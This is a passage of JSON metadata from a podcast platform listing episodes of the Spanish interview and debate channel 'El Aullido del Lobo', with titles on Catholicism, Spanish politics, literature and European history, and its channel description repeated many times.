espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"Catolicismo, Espa&ntilde;a, y contra revoluci&oacute;n","titleRaw":"Catolicismo, Espa\u00f1a, y contra revoluci\u00f3n","shorttitle":"Catolicismo, Espa&ntilde;a, y contra revoluci&oacute;n","id":"146359146","user":null,"duration":"01:27:39","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"ESPA&Ntilde;A SIN IZQUIERDA, ESPA&Ntilde;A &ldquo;ROJIPARDA&rdquo;, Y ESPA&Ntilde;A NACIONAL Y POPULAR","titleRaw":"ESPA\u00d1A SIN IZQUIERDA, ESPA\u00d1A \u201cROJIPARDA\u201d, Y ESPA\u00d1A NACIONAL Y POPULAR","shorttitle":"ESPA&Ntilde;A SIN IZQUIERDA, ESPA&Ntilde;A &ldquo;ROJIP...","id":"146359110","user":null,"duration":"39:11","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"Enamorarse del oficio literario: David Luna","titleRaw":"Enamorarse del oficio literario: David Luna","shorttitle":"Enamorarse del oficio literario: David Luna","id":"143464414","user":null,"duration":"45:56","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"imgsrc":"https:\/\/static-2.ivoox.com\/canales\/5\/8\/0\/1\/7511588671085_LG.jpg","paid":"0"},{"title":"LA HISTORIA DE EUROPA, LOS B&Aacute;RBAROS, Y NOSOTROS&hellip;","titleRaw":"LA HISTORIA DE EUROPA, LOS B\u00c1RBAROS, Y NOSOTROS\u2026","shorttitle":"LA HISTORIA DE EUROPA, LOS B&Aacute;RBAROS, Y NOSOTROS&...","id":"136385705","user":null,"duration":"01:04:11","numrecomends":null,"numcomments":null,"format":null,"programId":"907110","imgfile":"","img":"","programa":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de gente, se quieren cultivar las claves que nos ayudan a forjarnos como personas fuertes, l&uacute;cidas y libres.\r\n\r\nHablamos as&iacute; de cine, libros, m&uacute;sica, ciencia, historia, filosof&iacute;a, folclore, naturaleza, creencias espirituales, psicolog&iacute;a, lugares del Mundo que merece la pena visitar, personajes hist&oacute;ricos de vida aleccionadora, la vida misma, la muerte &hellip; Todo siempre conforme a ese principio de encontrar claves para crecer en sabidur&iacute;a y fuerza. Evitando tambi&eacute;n el enredarnos en discusiones bizantinas o pol&eacute;micas innecesarias. Aqu&iacute; cada cual puede pensar y decir lo que estime oportuno y no tenemos porque estar de acuerdo, lo importante ser&aacute; en todo caso quedarnos con aquello que bien pueda servirnos para comprender mejor nuestro tiempo y comprendernos mejor a nosotros mismos&hellip;\r\n\r\nLos videos tienen una duraci&oacute;n estimada de entre 10 y 20 minutos y a parte de los invitados, habr&aacute; tambi&eacute;n un equipo de colaboradores habituales cada cual con su particular idiosincrasia, carisma y personalidad.\r\n\r\nEl Aullido del Lobo quiere hacer manada contigo, si t&uacute; tambi&eacute;n eres un &ldquo;Lobo&rdquo; frente a la estupidez del Mundo Moderno. Si t&uacute; tambi&eacute;n y a pesar de todo, no renuncias a la Vida, la Batalla, la Fuerza y la Verdad.\r\n\r\nAhora, si estas palabras no te han dicho nada, entonces no, no pierdas m&aacute;s t&uacute; tiempo, el Aullido del Lobo, no es para ti&hellip;","feed":"478","canal":"727812","channel":null,"url":"aullido-del-lobo","img":"5\/8\/0\/1\/7511588671085","img_version":"1588671131","img_header":"b\/3\/d\/6\/b3d685339d03c4037adf069bf671759d","category":"7","subcategory":"18","relationpriority":"UNDEFINED","numaudios":"129","numaudiosfeed":"20","bo_revised":"0","revenueshare":"0","rs_start":null,"rs_type":"NONE","rs_premiere_hours":"0","rs_ad":null,"user":"7752064","adsfree":"0","gender":"12","language":"1","itunestype":"episodic","appleFeedClaimToken":null,"exclusive":null,"exclusive_auto_preview":"0","exclusive_historic_preview":"0","idItunesCategoryRss":null,"hasFans":"0","skill_advanced_stats":"0","skill_over_two_hours":"0","skill_scheduled_publish":"0","skill_hide_stats":"0","skill_visibility":"0","skill_feed_to_itunes":"0","skill_hide_audios":"0","skill_select_rss_lenght":"0","skill_revenueshare":"0","featuredContent":null,"generateInfiniteFeedFile":0,"quality":"","position":null,"diff":null,"change":null,"numsuscriptions":"2810","test":"0","licenseExpiration":null,"explicit":"0","aodFree":"0","paidProgram":null,"collaboration":"1","commentpolicity":"2","donation":"0","hide_ranking":"0","hide_listening":"0","hide_feeds":"0","hide_likes":"0","public_email":null,"uploaddate":"29\/11\/2025","uploadDate":2,"dateUnit":"meses","mysqldate":"2025-11-29 11:49:52","download":"ALL","directDownload":0},"program":{"id":"907110","name":"El Aullido del Lobo","description":"Este es el Aullido del Lobo. Un canal para gente que a pesar de todo, est&aacute; decidida a ser Fuerte, Libre e Ind&oacute;mita. Si t&uacute; no eres una de esas personas, este canal no es para ti&hellip;\r\n\r\nEl Aullido del Lobo es un canal de entrevistas, conversaciones y debate, en el que tratando todo tipo de temas y con todo tipo de 